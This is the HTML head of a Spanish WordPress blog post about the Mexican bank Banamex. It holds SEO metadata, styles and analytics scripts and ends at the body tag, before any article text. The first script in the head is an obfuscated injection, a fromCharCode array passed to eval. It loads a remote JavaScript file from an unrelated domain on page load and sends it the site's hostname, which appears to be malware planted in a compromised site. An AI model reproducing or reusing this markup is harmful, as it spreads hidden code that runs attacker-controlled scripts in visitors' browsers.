

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/
body_size: 24513
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion©</title>
<meta name="description" content="Uno de los bancos mas populares en México es Banamex, y este es realmente bueno, por lo que si quieres abrir una cuenta debes saber esto."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion©" />
<meta property="og:description" content="Uno de los bancos mas populares en México es Banamex, y este es realmente bueno, por lo que si quieres abrir una cuenta debes saber esto." />
<meta property="og:url" content="https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/" />
<meta property="og:site_name" content="Acceso a la Información" />
<meta property="article:tag" content="Banamex" />
<meta property="article:tag" content="Banamex Banco" />
<meta property="article:tag" content="Banco Banamex" />
<meta property="article:section" content="Legal" />
<meta property="og:image" content="https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg" />
<meta property="og:image:secure_url" content="https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg" />
<meta property="og:image:width" content="978" />
<meta property="og:image:height" content="608" />
<meta property="og:image:alt" content="Banamex" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-10T08:23:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion©" />
<meta name="twitter:description" content="Uno de los bancos mas populares en México es Banamex, y este es realmente bueno, por lo que si quieres abrir una cuenta debes saber esto." />
<meta name="twitter:image" content="https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="ErichRincon" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="17 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://accesoalainformacion.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://accesoalainformacion.org/#website","url":"https://accesoalainformacion.org","name":"yaldahpu","publisher":{"@id":"https://accesoalainformacion.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg","url":"https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg","width":"978","height":"608","caption":"Banamex","inLanguage":"es"},{"@type":"WebPage","@id":"https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/#webpage","url":"https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/","name":"Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion\u00a9","datePublished":"2023-02-10T08:23:18+00:00","dateModified":"2023-02-10T08:23:18+00:00","isPartOf":{"@id":"https://accesoalainformacion.org/#website"},"primaryImageOfPage":{"@id":"https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://accesoalainformacion.org/author/erichrincon/","name":"ErichRincon","url":"https://accesoalainformacion.org/author/erichrincon/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5c37d87e2763ebde7357ced1257ae8cbf9a799688d711fa709dc4efd892ecc44?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5c37d87e2763ebde7357ced1257ae8cbf9a799688d711fa709dc4efd892ecc44?s=96&amp;d=mm&amp;r=g","caption":"ErichRincon","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion\u00a9","keywords":"Banamex","datePublished":"2023-02-10T08:23:18+00:00","dateModified":"2023-02-10T08:23:18+00:00","author":{"@id":"https://accesoalainformacion.org/author/erichrincon/","name":"ErichRincon"},"publisher":{"@id":"https://accesoalainformacion.org/#person"},"description":"Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion\u00a9 - Uno de los bancos mas populares en M\u00e9xico es Banamex, y este es realmente bueno, por lo que si quieres abrir una cuenta debes saber esto.","name":"Banamex: todo lo que de verdad debes saber | AccesoaLaInformacion\u00a9","@id":"https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/#richSnippet","isPartOf":{"@id":"https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/#webpage"},"image":{"@id":"https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Acceso a la Información &raquo; Feed" href="https://accesoalainformacion.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acceso a la Información &raquo; Feed de los comentarios" href="https://accesoalainformacion.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acceso a la Información &raquo; Comentario Banamex: todo lo que de verdad debes saber del feed" href="https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accesoalainformacion.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accesoalainformacion.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://accesoalainformacion.org/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.80' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://accesoalainformacion.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://accesoalainformacion.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://accesoalainformacion.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://accesoalainformacion.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://accesoalainformacion.org/wp-content/themes/news-press-release/css/build/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://accesoalainformacion.org/wp-content/themes/news-press-release/css/build/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='news-press-release-style-css' href='https://accesoalainformacion.org/wp-content/themes/news-press-release/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-ibm-css' href='https://accesoalainformacion.org/wp-content/fonts/0fc2bafa892c19dda4e3452ef1d89952.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://accesoalainformacion.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/accesoalainformacion.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accesoalainformacion.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BDL2TVZEG4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["accesoalainformacion.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BDL2TVZEG4");
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://accesoalainformacion.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accesoalainformacion.org/wp-json/wp/v2/posts/988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accesoalainformacion.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://accesoalainformacion.org/?p=988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accesoalainformacion.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccesoalainformacion.org%2Fbanamex-todo-lo-que-de-verdad-debes-saber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accesoalainformacion.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccesoalainformacion.org%2Fbanamex-todo-lo-que-de-verdad-debes-saber%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.118.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c1e7e5b08cfc4bdaad3163b15db4c5dd10c3354b"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --><script>document.cookie = 'quads_browser_width='+screen.width;</script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-988 single-format-standard wp-theme-news-press-release inner group-blog  hfeed ">
	    
